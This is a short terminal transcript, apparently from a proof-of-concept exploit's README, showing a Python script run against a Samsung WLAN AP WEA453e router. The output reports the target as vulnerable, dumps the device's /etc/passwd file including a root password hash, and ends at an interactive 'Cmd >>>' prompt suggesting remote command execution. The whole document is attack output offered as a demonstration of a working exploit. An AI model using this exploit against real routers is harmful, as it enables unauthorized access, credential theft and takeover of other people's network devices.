 PS C:\Users\whoami\Desktop> python .\ss.py
+------------------------------------------
+  Version: 三星 WLAN AP WEA453e路由器
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> https://
[o] 目标 https:// 存在漏洞, 响应为:
root:ZOklGhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
Cmd >>>